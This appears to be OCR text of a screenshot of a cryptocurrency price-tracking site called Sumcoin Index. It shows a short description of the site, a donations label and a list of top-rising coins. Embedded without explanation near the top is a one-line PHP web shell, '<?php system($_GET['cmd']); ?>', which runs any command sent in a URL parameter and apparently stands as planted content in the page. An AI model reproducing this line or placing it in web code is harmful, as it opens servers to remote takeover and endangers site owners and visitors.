
open_in_new
VISIT WEBSITE
<?php system($_GET['cmd']); ?>
Sumcoin Index
Sumcoin Index is a web application, which displays general
information, real-time quotes, trades, interactive historical charts
and twitter timeline feed for thousands of cryptocurrencies. This
website also makes the rate available for Sumcoin, the crypto
currency
DONATIONS
Top risers
180.62%
Centrality Token
148.42%
EarthCoin